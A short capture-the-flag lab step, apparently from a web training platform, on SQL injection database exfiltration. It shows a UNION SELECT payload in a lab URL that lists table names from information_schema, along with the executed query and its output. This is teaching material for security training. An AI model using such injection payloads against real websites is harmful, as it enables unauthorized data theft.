 Steps To Database Ex-filtration - Extract all database tables
Answer
Next
Now we know the name of the databases we can extract a list of all of the tables from information.TABLES using the TABLE_NAME column.
https://acuhungf.eu1.ctfio.com/article?id=0' UNION SELECT 1,2,3,(SELECT GROUP_CONCAT(TABLE_NAME) FROM information_schem
GO
3
articles,flag,users
select * from articles where released=1 and id='0' UNION SELECT 1,2,3,(SELECT GROUP_CONCAT(TABLE_NAME) FROM
information_schema.TABLES WHERE TABLE_SCHEMA='sqli_two' );--'
SQL Results
id released title content
1 2 3 articles,flag,users